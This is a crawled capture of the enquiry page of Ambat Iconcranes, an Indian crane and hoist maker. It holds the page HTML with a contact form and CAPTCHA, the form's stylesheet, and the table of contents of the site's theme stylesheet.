

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ambaticoncranes.com/Enquiry.php
body_size: 4524
content:
<!DOCTYPE html>
<html lang="en">
    <head>


<link rel="stylesheet" href="enquiry/form.css">



    <!-- meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- FAVICONS ICON -->
    <link rel="icon" href="images/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" type="image/x-icon" href="images/favicon.png" alt="Cranes, Eot Cranes, Hot Cranes, Goliath Cranes, Grab Buckets, " />   

    <!-- PAGE title HERE -->

    <title>C Hooks Panels, Convector Plate Lifter, Automation Panels, Services Of Cranes, Maintenance Of Cranes, Steel Plant Equipments, Mobile Tilters, Tongs, Mumbai, India</title>

    <meta NAME="robots" CONTENT="index, follow">
    <meta NAME="REVISIT-AFTER" CONTENT="7 days">
    <meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
    <meta NAME="description" CONTENT="Cranes, Electrical Hoists, Lifting Equipment, Coil Tilters, Electric Winches, Grab Buckets, Grabbing Cranes, Coil Tilters, Double Girder Overhead Cranes, Single Girder Overhead Cranes, Under Slung Crane, Flame Proof Hoists & Cranes, Mumbai, India">
    <meta NAME="Author" CONTENT="Designed and Promoted by Maharashtra Industries Directory, www.maharashtradirectory.com">
    <meta NAME="keywords" CONTENT="Cranes, Cranes & Hoists, Electrical Hoists, Conical Electrical Hoists, Modular Type Electrical Hoists, Electrical Overhead Crane, Lifting Beams With Tandem Control, Cantilever Jib Cranes, Goliath Cranes, Electric Winches, Grab Buckets, Grabbing Cranes, Flame Proof Hoists & Cranes, Flame Proof Cranes, Gear Boxes, Steel Plant Equipments, Tundish Cars, Ladles Ladle Cars, Transfer Cars, Coil Tilters, Motorised Coil Tilters, Hydraulic Coil Tilters, Hydraulic Mobile Tilters, Tongs, Convector Plate Lifter, C Hooks Panels, Automation Panels, Panels, Development Of Cranes Components, Hoisting Devices, Assembling Of Complete Crane Systems, Delivery Of Cranes, Services Of Cranes, Maintenance Of Cranes, Spare Parts Of Cranes, Material Handling Equipment, Lifting Equipment, Overhead Crane, Hot Cranes, Hoists, Overhead Bridge Cranes, Gantry Cranes, Jib Cranes, Runways, Monorails, Special Lifting Equipment, Underhook Equipment, Cranes Equipment, Cranes Accessories, Safety Equipment, Bridge & Trolley Travel Limit Switches, Anti Collision Devices, Magnet Lifting Equipment, Vacuum Lifting Equipment, Safety Equipment, Brake Actuation Arrangement, Double Girder Overhead Cranes, Single Girder Overhead Cranes, Under Slung Crane, Control Panel, Rope, Rope Drum, Crab, Hoist With Flexible Trolley, Crane Duty, Development Of Cranes Components, Operation Of Cranes, asia, asian, india, indian, mumbai, maharashtra, industrial, industries, thane, pune, nashik, aurangabad, ratnagiri, nagpur, ahmednagar, akola, amravati, chandrapur, dhule, jalgaon, raigad, sangli, satara, belgaum, kolhapur, belgaon">

    <!-- MOBILE SPECIFIC -->

    <meta name="viewport" content="width=device-width, initial-scale=1">
   

    <!-- [if lt IE 9]>

        <script src="js/html5shiv.min.js"></script>

        <script src="js/respond.min.js"></script>

    <![endif] -->

    

    <!-- BOOTSTRAP STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">

    <!-- FONTAWESOME STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/fontawesome/css/font-awesome.min.css" />

    <!-- FLATICON STYLE SHEET -->

    <link rel="stylesheet" type="textindex.htmlcss/flaticon.min.css">

    <!-- ANIMATE STYLE SHEET --> 

    <link rel="stylesheet" type="text/css" href="css/animate.min.css">

    <!-- OWL CAROUSEL STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/owl.carousel.min.css">

    <!-- BOOTSTRAP SELECT BOX STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/bootstrap-select.min.css">

    <!-- MAGNIFIC POPUP STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/magnific-popup.min.css">

    <!-- LOADER STYLE SHEET -->

  

    <!-- MAIN STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/style.css">

   

    <!-- CUSTOM  STYLE SHEET -->

    <link rel="stylesheet" type="text/css" href="css/custom.css">

    <!-- SIDE SWITCHER STYLE SHEET -->

   



    

    <!-- GOOGLE FONTS -->

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,100,300,300italic,400italic,500,500italic,700,700italic,900italic,900' rel='stylesheet' type='text/css'>

    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,800italic,800,700italic' rel='stylesheet' type='text/css'>

    <link href="https://fonts.googleapis.com/css?family=Crete+Round:400,400i&amp;subset=latin-ext" rel="stylesheet">

 

    

 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>



  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>





</head>



<body id="bg">

	

<div class="page-wraper"> 

  	

        <!-- HEADER START -->

        <header class="site-header header-style-3 ">

        	<!-- MAIN BAR START -->

            <div class="sticky-header main-bar-wraper">

                <div class="main-bar bg-primary">

                    <div class="container">

                    	<!-- SITE LOGO -->

                        <div class="logo-header mostion">

                            <a href="index.html">

                                <img src="images/logo-light.png" alt="Cranes, Eot Cranes, Hot Cranes, Goliath Cranes, Grab Buckets, " width="171" height="49" alt="AMBAT ICONCRANES" />                            </a>                        </div>

                        <!-- NAV TOGGLE BUTTON -->

                        <button data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggle collapsed">

                            <span class="sr-only">Toggle navigation</span>

                            <span class="icon-bar"></span>

                            <span class="icon-bar"></span>

                            <span class="icon-bar"></span>                        </button>

                        <!-- EXTRA NAV -->

                        

                        <!-- SITE Search AREA -->

                        

                        <!-- MAIN NAV -->

                        <div class="header-nav navbar-collapse collapse ">

                            <ul class=" nav navbar-nav">

                                <li>

                                    <a href="index.html">Home</a>                                </li>

                            

                                <li>

                                    <a href="javascript:;">Profile <i class="fa fa-chevron-down"></i></a>

                                    <ul class="sub-menu">

									 <li><a href="Company.html">About Company</a></li>

                                        <li><a href="Services.html">Services</a></li>

                                    </ul>

                              </li>

                                

                                <li>

                                    <a href="#">Products<i class="fa fa-chevron-down"></i></a>                    

									

									<ul class="sub-menu">

									 <li><a href="wire-rope-electric-host.html">Wire Rope Electric Host</a></li>

                                        <li><a href="Single-Girder-EOT-Cranes.html">Single Girder EOT Cranes</a></li>

										<li><a href="double-girder-eot-cranes.html">Double Girder EOT Cranes</a></li>

										<li><a href="Goliath-Crane.html">Goliath Crane</a></li>

										<li><a href="Cable-Machine.html">Cable Machine</a></li>

										

										<li><a href="OtherProducts.html">Other Products</a></li>

                                    </ul>

									            </li>

									

									

									<li>

                                    <a href="Associated.html">Associated<i class="fa fa-chevron-down"></i></a>     

									

									

									<ul class="sub-menu">

									 <li><a href="Kroll-Cranes.html">Kroll Cranes Denmark</a></li>

                                        <li><a href="Kocksardelt.html">Kocks</a></li>

										 <li><a href="Ardelt.html">Ardelt</a></li>

										<li><a href="Guven.html">Guven Turkey</a></li>

										

                                    </ul>

									

									

									                           </li>

									

									

                            

                                <li>

                                    <a href="Contact.html">Contact</a>                                </li>

                                

                                

                                

                                <li class="active">

                                    <a href="Enquiry.php">Enquiry</a>                                </li>

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </header>

        <!-- HEADER END -->

        

        <!-- CONTENT START -->

        <div class="page-content">

        

            <!-- INNER PAGE BANNER -->

            <div class="wt-bnr-inr overlay-wraper" style="background-image:url(images/banner/blog-banner5.jpg);">

            	<div class="overlay-main bg-black opacity-07"></div>

                <div class="container">

                    <div class="wt-bnr-inr-entry">

                        <h1 class="text-white">Enquiry</h1>

                    </div>

                </div>

            </div>

            <!-- INNER PAGE BANNER END -->

            

            <!-- BREADCRUMB ROW -->                            

            <div class="bg-gray-light p-tb20">

            	<div class="container">

                    <ul class="wt-breadcrumb breadcrumb-style-2">

                        <li><a href="#"><i class="fa fa-home"></i> Home</a></li>

                        <li>Products</li>

                    </ul>

                </div>

            </div>

            <!-- BREADCRUMB ROW END -->                   

        

            <!-- SECTION CONTENT START -->

            

                    

                    

                    

                    

                    <!-- BLOG END -->

                        

                </div>

            </div>

            <!-- SECTION CONTENT END -->

        

        </div>

        <!-- CONTENT END -->

        

		

		

		

		

		

		

		

		<div class="section-full p-b50 bg-white">

                <div class="container">

                     

                    <div class="section-content">

                        <div class="row">

                        <div class="col-md-12 col-sm-6 col-xs-6 col-xs-100pc m-tb15">

							<br>

                            <div class="form-container">
                <form id="enquiryForm" enctype="multipart/form-data">
              <input name="MIDHoney" data-name="Full Name" style="display: none;" maxlength="100"   placeholder="Enter text :*" tabindex="1" />
                        <input required maxlength="100" name="companyname" data-name="Company Name" class="input-field"
                            placeholder="Name of Company :*" />
                        <input required maxlength="100" name="contactperson" data-name="Contact Person" class="input-field"
                            placeholder="Name of Contact Person :*" tabindex="2" />
                        <input type="tel" pattern="^[0-9]+$" required maxlength="100" name="telno" class="input-field" data-name="Contact Number"
                            placeholder="Tel. No. / Cell No. :*" />
                        <input required maxlength="100" name="emailid" data-name="Email-Id" class="input-field"
                            placeholder="Email :*" />
                        <select required name="country" data-name="Country" class="input-field select-field">           
                        </select>
                        <input required data-name="Address" maxlength="100" name="address" class="input-field"
                            placeholder="Address / City / Location :*" />
                        <textarea required name="requirements" data-name="Requirement Details" class="input-field full-width"
                            placeholder="Requirements Details :*"></textarea>
                        <div class="file-captcha-group">
                            <input type="file" name="attachment" id="attachment" class="input-field" />
                            <div class="captcha-wrapper">
                        <img src="enquiry/captcha_code.php" alt="CAPTCHA Code" class="captcha-image" />
                        <input required type="text" name="q" data-name="captcha" class="input-field"
                                    onkeypress="return event.charCode >= 48 && event.charCode <= 57"
                                    placeholder="Please enter verification number:" />
                            </div>
                        </div>
                        <div class="button-group">
                            <input type="submit" value="Submit" class="submit-button" />
                            <input type="reset" value="Reset" class="submit-button" />
                        </div>
                    </form>
                    <div id="loadingIndicator" style="display: none;">
                        <hr />
                        <hr />
                        <hr />
                        <hr />
                    </div>
                </div>

						</div>

                            


                           

                        </div>

                    </div>

                </div>

            </div>

		

        <!-- FOOTER START -->

        <footer class="site-footer footer-dark">

            <!-- CONTACT INFO -->

            <div class="bg-primary1">

                <div class="container">

                    <div class="row">

                       <div class="col-md-5 col-sm-6  p-tb20">

                           <div class="wt-icon-box-wraper left  bdr-1 bdr-gray-dark p-tb15 p-lr10 clearfix">

                                <div class="icon-md text-secondry">

                                    <span class="iconmoon-travel"></span>                                </div>

                                <div class="icon-content text-secondry">

                                    <h5 class="wt-tilte text-uppercase m-b0">Address</h5>

                                    <p>Plot No. 112, A-Wing, Amargian Industrial  Estate <br>Opposite ST Workshop, LBS Marg, Thane (W) - 400601, <br> Maharashtra, India.

									<br>

									<strong>Factory Address :</strong> A-33 ANAND NAGAR MIDC,<br> AMBERNATH EAST - 421506, Maharashtra, INDIA. <br>

									ROC: CIN NO: U29150MH2009PTC189917

									

									 <br>

									GST No. 27AAHCA6539J1ZC	

									

									

									</p>

                                </div>

                           </div>

                        </div>

                       <div class="col-md-3 col-sm-6  p-tb20 ">

                           <div class="wt-icon-box-wraper left  bdr-1 bdr-gray-dark p-tb15 p-lr10 clearfix ">

                                <div class="icon-md text-secondry">

                                    <span class="iconmoon-smartphone-1"></span>                                </div>

                                <div class="icon-content text-secondry">

                                    <h5 class="wt-tilte text-uppercase m-b0">Phone</h5>

                                    <p class="m-b0">+91 9820120752 <br>  </p>

                                   

									<br>

                                </div>

                           </div>

                       </div>

                       

                       <div class="col-md-4 col-sm-6 p-tb20">

                           <div class="wt-icon-box-wraper left  bdr-1 bdr-gray-dark p-tb15 p-lr10 clearfix">

                                <div class="icon-md text-secondry">
                     </div>

                             <a href="Enquiry.php">  <img src="images/mail.jpg" alt="Cranes, Eot Cranes, Hot Cranes, Goliath Cranes, Grab Buckets, " alt="AMBAT ICONCRANES"></a>

                         </div>

                      </div>

                    </div>

              </div>

            </div>

            <!-- FOOTER BLOCKES START -->  

            

            <!-- FOOTER COPYRIGHT -->

            <div class="footer-bottom overlay-wraper">

                <div class="overlay-main"></div>

                <div class="constrot-strip"></div>

                <div class="container p-t30">

                    <div class="row">

                        <div class="wt-footer-bot-left">

                            <span class="copyrights-text">© 2019  All Rights Reserved</span>                        </div>

                    </div>

                </div>

            </div>

        </footer>

        <!-- FOOTER END -->

        

		<!-- BUTTON TOP START -->

		<button class="scroltop"><span class=" iconmoon-house relative" id="btn-vibrate"></span>Top</button>

        

    </div>

    



<!-- JAVASCRIPT  FILES ========================================= --> 

<script type="text/javascript"  src="js/jquery-1.12.4.min.js"></script><!-- JQUERY.MIN JS -->

<script type="text/javascript"  src="js/bootstrap.min.js"></script><!-- BOOTSTRAP.MIN JS -->



<script type="text/javascript"  src="js/bootstrap-select.min.js"></script><!-- FORM JS -->

<script type="text/javascript"  src="js/jquery.bootstrap-touchspin.min.js"></script><!-- FORM JS -->



<script type="text/javascript"  src="js/magnific-popup.min.js"></script><!-- MAGNIFIC-POPUP JS -->



<script type="text/javascript"  src="js/waypoints.min.js"></script><!-- WAYPOINTS JS -->

<script type="text/javascript"  src="js/counterup.min.js"></script><!-- COUNTERUP JS -->

<script type="text/javascript"  src="js/waypoints-sticky.min.js"></script><!-- COUNTERUP JS -->



<script type="text/javascript" src="js/isotope.pkgd.min.js"></script><!-- MASONRY  -->



<script type="text/javascript"  src="js/owl.carousel.min.js"></script><!-- OWL  SLIDER  -->



<script type="text/javascript"  src="js/stellar.min.js"></script><!-- PARALLAX BG IMAGE   --> 

<script type="text/javascript"  src="js/scrolla.min.js"></script><!-- ON SCROLL CONTENT ANIMTE   --> 



<script type="text/javascript"  src="js/custom.js"></script><!-- CUSTOM FUCTIONS  -->

<script type="text/javascript"  src="js/shortcode.js"></script><!-- SHORTCODE FUCTIONS  -->

<script type="text/javascript"  src="js/switcher.js"></script><!-- SWITCHER FUCTIONS  -->

<script src="enquiry/enquiry.js"></script>









<!-- LOADING AREA START ===== -->



<!-- LOADING AREA  END ====== -->



<!-- STYLE SWITCHER  ======= --> 



<!-- STYLE SWITCHER END ==== -->





 







 





</body>



</html>



--- FILE ---
content_type: text/css
request_url: https://ambaticoncranes.com/enquiry/form.css
body_size: 1015
content:


/* 
==========================================================
 Application: Responsive Feedback Form
 Copyright 2024 - Present, All Rights Reserved
 Developer: Sagar Autade | mipl.co.in
 ==========================================================
 File: form.css
 File Date: 09-10-2024
 Description:
 Responsive Feedback Form
 ==========================================================
*/
.form-container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 15px;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.input-field,
.select-field {
    width: 48%;
    padding: 8px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px;
}

.input-field.full-width,
.select-field.full-width {
    width: 100%;
}

textarea {
    resize: vertical;
}

.submit-button {
    background-color: #28a745;
    color: white;
    padding: 10px 15px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 10px;
}

.submit-button:hover {
    background-color: #218838;
}

.captcha-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: end;
}

.captcha-image {
    margin-right: 10px;
    /* Space between the image and the input */
}

.button-group {
    text-align: right;
    width: 100%;
}

.file-captcha-group {
    display: flex;
    justify-content: space-between;
    /* Aligns items at the ends */
    align-items: center;
    width: 100%;
}

.select-field {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    color: #333;
    font-size: 14px;
    padding: 8px;
    /* Match input padding */
    border: 1px solid #ccc;
    /* Match input border */
    border-radius: 5px;
    /* Match input border radius */
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><polygon points="0,0 10,0 5,7"/></svg>') no-repeat right 10px center;
    background-size: 10px 10px;
}

.select-field option:first-child {
    color: #999;
    /* Light color for placeholder */
}

.select-field option:disabled {
    display: none;
    /* Hide the placeholder */
}

@media (max-width: 768px) {

    .input-field,
    .select-field {
        width: 100%;
    }

    .file-captcha-group {
        flex-direction: column;
        /* Stack on smaller screens */
    }
}
#loadingIndicator {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    /*change these sizes to fit into your project*/
    width: 100px;
    height: 100px;
}
#loadingIndicator hr {
    border: 0;
    margin: 0;
    width: 40%;
    height: 40%;
    position: absolute;
    border-radius: 50%;
    animation: spin 2s ease infinite
}
#loadingIndicator :first-child {
    background: #19A68C;
    animation-delay: -1.5s
}
#loadingIndicator :nth-child(2) {
    background: #F63D3A;
    animation-delay: -1s
}
#loadingIndicator :nth-child(3) {
    background: #FDA543;
    animation-delay: -0.5s
}
#loadingIndicator :last-child {
    background: #193B48
}
@keyframes spin {
    0%,
    100% {
        transform: translate(0)
    }
    25% {
        transform: translate(160%)
    }
    50% {
        transform: translate(160%, 160%)
    }
    75% {
        transform: translate(0, 160%)
    }
}

--- FILE ---
content_type: text/css
request_url: https://ambaticoncranes.com/css/style.css
body_size: 42179
content:
/*
==========================

==========================
*/
/*=======================================
  || CSS TABLE CONTENT ||  
=======================================
=======================================
1. GENERAL 
=======================================
=======================================
2. HEADING & title 
=======================================
=======================================
3. TEXT & PARAGRAPH 
=======================================
	-------------------------------------
	1. text align
	-------------------------------------
	2. text vertical align
	-------------------------------------
	3. text no line brack
	-------------------------------------
	4. text transform
	-------------------------------------
	5. text size
	-------------------------------------
	6. text bold
======================================
4. LISTING STYLES 
======================================
	-------------------------------------
	1. listing before icon color css
	-------------------------------------
	2. listing before numbers
	-------------------------------------
======================================
5. BOX SPACING (Padding & Margin)
======================================
	-------------------------------------
	1.1 padding (around)
	-------------------------------------
	1.2 Padding (top)
	-------------------------------------
	1.3 Padding (bottom)
	-------------------------------------
	1.4 Padding (left)
	-------------------------------------
	1.5 Padding (right)
	-------------------------------------
	1.6 Padding (left right)
	-------------------------------------
	1.7 Padding (top bottom)
	-------------------------------------
	2.1 margin (around)
	-------------------------------------
	2.2 marging (top)
	-------------------------------------
	2.3 marging (bottom)
	-------------------------------------
	2.4 marging (left)
	-------------------------------------
	2.5 marging (right)
	-------------------------------------
	2.6 marging (left right)
	-------------------------------------
	2.7 marging (top bottom)
	-------------------------------------
	2.8 colum gap less
	-------------------------------------
======================================
6. POSITIONS ( absolute , relative , statice & z-index)
======================================
	-------------------------------------
	1. position
	-------------------------------------
		1.1 relative		
		1.2 absolute		
		1.3 static	
	-------------------------------------
	2. z-index
	-------------------------------------
======================================
7. COLOR
======================================
	-------------------------------------
	1. text
	-------------------------------------
	2. background color
	-------------------------------------
	3. background image
	-------------------------------------
======================================
8. OVERLAY ( transparient box style  )
======================================
	use for box
	-------------------------------------
	1. show for text
	-------------------------------------
======================================
9. BOXES CSS 
======================================
	-------------------------------------
	1. box content
	-------------------------------------
	2. For icons with box
	-------------------------------------
	3. Border
	-------------------------------------
	4. For only icons
	-------------------------------------
	5. place icon with box
	-------------------------------------
	6. icon box left align
	-------------------------------------
	7. icon box right align
	-------------------------------------
	8. icon box center align
	-------------------------------------
	9. media with content box css
	-------------------------------------
	10. before & after for line css
	-------------------------------------
	11. for images
	-------------------------------------
======================================
10. IMAGES OVERLAY EFFECTS (overly animation on images)  
======================================
	-------------------------------------
	1. effect 1
	-------------------------------------
	2. effect 2
	-------------------------------------
	3. effect 3
	-------------------------------------
	4. effect 4
	-------------------------------------
	5. effect 5
	-------------------------------------
	6. effect 6
	-------------------------------------
	7. effect 7
	-------------------------------------
	8. effect 8
	-------------------------------------
	9. effect 9
	-------------------------------------
	10. effect 10
	-------------------------------------
======================================
11. shortcodeS 
======================================
	-------------------------------------
	1. Buttons 
	------------------------------------- 
		1.1 theme default button 		
		1.2 button text uppercase		
		1.3 button size 		
		1.4 button rounded		
		1.5 button colors 		
		1.6 white 		
		1.7 black 		
		1.8 Gray 		
		1.9 pink 		
		1.10 Blue		
		1.11 Green		
		1.12 Orange		
		1.13 Red 		
		1.14 Brown 
		1.15 Yellow 
		1.16 purple 
		1.17 Graphical 
		1.18 3D 
		1.19 Outline 
		1.20 Outline white  
		1.21 Outline black 
		1.22 Outline gray 
		1.23 Outline pink 
		1.24 Outline blue 
		1.25 Outline green 
		1.26 Outline orange 
		1.27 Outline red 
		1.28 Outline brown 
		1.29 Outline yellow 
		1.30 Outline purple 
		1.31 Outline hover 
		1.32 button text link 
		1.33 text link white 
		1.34 text link black 
		1.35 text link Gray 
		1.36 text link pink 
		1.37 text link Blue 
		1.38 text link Green 
		1.39 text link Orange 
		1.40 text link Red 
		1.41 text link Brown 
		1.42 text link Yellow 
		1.43 text link purple 
		1.44 app strore 
		1.45 filter buttons css 
		1.45(1) Masonry filter alignment [Left-Right-Center] 
		1.45(2) Masonry filter link style 
		1.45(3) Masonry filter button style 
		1.45(4) Masonry filter button outline style 
	-------------------------------------
	2. title separators 
	-------------------------------------
		Separator defualt		
		Separator liner		
		Separator square		
		Separator icon
	-------------------------------------
	3. Deviders 
	-------------------------------------
	4. TABS 
	-------------------------------------
		4.1 tabs style 1 [ default ] 		
		tabs nav center 		
		4.2 tabs bg  [ tabs background ] 		
		4.3 tabs bg  [ tabs background ]		
		4.4 tabs bg & top border  [ tabs background & top border in active ]		
		4.4 tabs style 2 [ content with border outer ]		
		4.5 tabs style 3  [ left-nav ] 		
		4.6 tabs style 4  [ left-nav & content with border ] 		
		4.7 tabs style 5  [ right-nav ] 		
		4.8 tabs style 6  [ right-nav & content with border ]
	-------------------------------------
	5. Accordians 
	-------------------------------------
	Accodian open close indicator css
		1. Accordion defult		
		2. Accordion outline		
		3. Accordion bg gray		
		4. Accordion bg primary		
		5. Accordion bg dark
	-------------------------------------
	6. Carousels 
	-------------------------------------
		6.1 Default Carousel		
		6.2 Blog carousel		
		empty media 		
		6.3 Event carousel		
		empty media 		
		6.4 Client carousel 1
	-------------------------------------
	7. Testimonials 
	-------------------------------------
		7.1 testimonial with background image
		7.2 testimonial 1
		7.3 testimonial 2
		7.4 testimonial 2 with background image
		7.5 testimonial 3
		7.6 testimonial 4
	-------------------------------------
	8. Pricing table
	-------------------------------------
		8.1 Pricing table
		8.2 pricing table style 2
	-------------------------------------
	9. Alert box 
	-------------------------------------
	10. Image effects 
	-------------------------------------
		10.1 image-opacity 
		10.2 image-zoom 
		10.3 image-zoom-slow 
		10.4 image-shrink 
		10.5 image-side-pan 
		10.6 image-vertical-pan 
		10.7 image-fade-in 
		10.8 image-fade-out 
		10.9 image-rotate 
		10.10 image-sepia 
		10.11 image-blurr 
		10.12 image-blurr-invert 
		10.13 image off color 
		10.14 image on color 
	-------------------------------------
	11. Modal pop 
	-------------------------------------
	12. Social icons 
	-------------------------------------
		12.1 social icon default 
		12.2 social icon with border 
		12.3 social icon dark 
		12.4 social share icon style 1 
	-------------------------------------
	13. Breadcrumb 
	-------------------------------------
		13.1 breadcrumb-row-1
		13.2 Breadcrumb-1 
		13.3 Breadcrumb-2 
		13.4 breadcrumb-3
	-------------------------------------
	14. Google map 
	-------------------------------------
	15. Progress Bar 
	-------------------------------------
	16. Countdown clock 
	-------------------------------------
	17. Form elements 
	-------------------------------------  
		17.1 input group 
		17.2 select box 
		17.3 radio & checkbox 
		17.4 Browse Button css   
		17.5 touchspin input type number   
		17.6 rating star 
		17.7 simple rating list 
		17.8 validation symbol 
		17.9 error for select box 
		17.10 succes for select box 
		17.11 textarea 
			17.11(1) resize-vertical
			17.11(2) resize-horizontal
			17.11(3) resize-none
	-------------------------------------
	18. Loading 
	-------------------------------------  
		18.1 loading - 1
		18.2 loading - 2
	-------------------------------------
	19. Widgets 
	------------------------------------- 
		19.1 widget listing		
		19.2 widget search custom		
		19.3 widget search wp-default		
		19.4 widget recent-posts		
		19.5 widget recent-comment		
		19.6 widget meta		
		19.7 widget calender		
		19.8 widget tags-list		
		19.9 widget archive		
		19.10 widget text		
		19.11 widget categories	
		19.12 widget RSS		
		19.13 widget get in tuch 		
		19.14 widget gallery		
		19.15 widget Categories Dropdown 
	-------------------------------------
	20. Table 
	-------------------------------------
	21. Video 
	-------------------------------------
	22. Icons 
	-------------------------------------
	23. Call to action
	-------------------------------------
======================================
12. WP DEFAULT  
======================================
======================================
13. BLOG  
====================================== 
	-------------------------------------
	1. post date syle css
	-------------------------------------
	2. post without media
	-------------------------------------
	if no image with blog post
	-------------------------------------
	3. if no image with blog post
	-------------------------------------
	4. blog post half image
	-------------------------------------
	5. Blog paging Next & Prev css
	-------------------------------------
	6. Post navigation
	-------------------------------------
	7. post pagination
	-------------------------------------
		7.1 Sticky Post
	-------------------------------------
	8. Post password form
	-------------------------------------
	9. gallery css for blog post
	-------------------------------------
	10. side bar
	-------------------------------------
	11. Blog single
	-------------------------------------
	12. comment list
	-------------------------------------
	13. comment form
	-------------------------------------
======================================
14. HEADER (top part of page)
======================================
	1. header full screen
	-------------------------------------
	2. without top bar
	------------------------------------- 
	3. map page header
	-------------------------------------
	4. Skew header block
	-------------------------------------
	logo with boxed view
	logo with boxed view
	
======================================
15. PAGE TOP BAR (left & right content)
======================================
	1. eamil-phone (left) 
	-------------------------------------
	2. social-links (right) 
	-------------------------------------
	3. language-list () 
======================================
16. LOGO ( company identify  symbol )
======================================
	1. logo for header 
	-------------------------------------
	2. when header is sticky 
	
======================================
17. MAIN BAR ( place logo & main-navigation )
======================================
	main bar with box view
	-------------------------------------
	1. Top Part Search Bar
======================================
18. NAVIGATIONS 
======================================
	-------------------------------------
	1. mena-menu
	-------------------------------------
	2. nav dark version
	-------------------------------------
	3. when header is sticky
	-------------------------------------  
	4. when header is sticky
	-------------------------------------  
	5. header full width
	-------------------------------------
	6. header with bg primary color 1
	-------------------------------------
	7. header style 2 (center content)
	-------------------------------------
	8. header style 3 (header transperent)
	------------------------------------- 
 		header 3 fixed  
	-------------------------------------
	9. header style 4 (header white overlay)
	------------------------------------- 
		header 4 fixed  
	-------------------------------------
	10. header style 5 (header black overlay)
	------------------------------------- 
		header 5 fixed  
======================================
19. BANNER
======================================
	-------------------------------------
	1. inner page banner 
	-------------------------------------
======================================
20. SLIDER
======================================
	-------------------------------------
	1. owl slider 
	-------------------------------------
		1.1  next pre btn
		1.2 owl dots button
		1.3 owl button top to center
		1.4 owl button top to left
		1.5 owl button top to right
		1.6 owl button bottom to center [it is default position ]
		1.7 owl button bottom to left
		1.8 owl button bottom to right
		1.9 owl button vertical to center
		1.10 owl button show on hover
		1.11 owl slider button
		1.12 owl dots nav position
======================================
21. PAGINATION 
======================================
	1. pagination style-1 
	2. pagination style-2 
	3. Pager 
======================================
22. FOOTER 
======================================
	-------------------------------------
	1. footer fixed on bottom css
	-------------------------------------
		1.1 footer fixed with fullscreen view
		1.2 footer fixed with boxed view
		1.3 Constrot strip line
	-------------------------------------
	2. Footer dark version css
	-------------------------------------
	3. Footer light version css
	-------------------------------------
	4. widget li in footer
	-------------------------------------
